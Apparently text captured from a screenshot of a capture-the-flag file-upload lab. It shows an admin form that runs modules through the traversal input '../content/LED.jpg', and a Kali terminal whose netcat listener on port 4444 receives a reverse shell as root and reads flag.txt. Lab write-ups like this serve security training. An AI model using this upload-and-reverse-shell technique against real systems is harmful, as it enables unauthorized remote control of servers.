 jewel.uploadvulns.thm/admin
Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Admin Page
As a reminder: use this form to activate modules from the /modules directory.
../content/LED.jpg →
rob@kali-air: ~
rob@kali-air: ~ 80x13
┌──(rob㉿kali-air)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.6.19.171] from (UNKNOWN) [10.10.122.136] 34682
whoami
root
ls /var/www/
flag.txt
html
cat /var/www/flag.txt